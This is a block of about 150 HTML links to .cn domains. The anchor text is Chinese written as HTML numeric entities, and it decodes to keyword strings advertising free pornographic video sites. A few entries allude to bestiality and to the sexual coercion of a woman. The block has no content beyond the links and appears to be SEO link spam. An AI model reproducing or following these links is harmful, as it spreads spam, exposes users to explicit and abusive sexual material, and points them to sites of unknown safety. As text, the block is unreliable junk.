<a href="http://fc3333.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://ggyt.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://wrapped.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://yun315.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://tstsc.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://newvoda.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dajueshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qyswater.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://3dvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyfff.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macmusic.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://newswiki.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://ylxax.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://51mcp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://ceng1.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://siempre.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://maur.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hunshashop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://jxua.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://qied.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mu666.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://kophoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://f-king.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://lansem.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://yesraon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://qm03.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://zs70626.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://glfood.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://syqqj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://zzamz.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yulongart.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://futurestrading.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htpnq.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://iedc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://sscfund.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://makandax.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://allun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xicx.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://duser.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://startransit.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwins.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://mycba.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://mshcy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qjsjzx.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://henryliu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://geccw.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://meeple.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://youduoduo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://ionwood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cnalab.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whyy120.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://assistme.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://ltay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senzuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
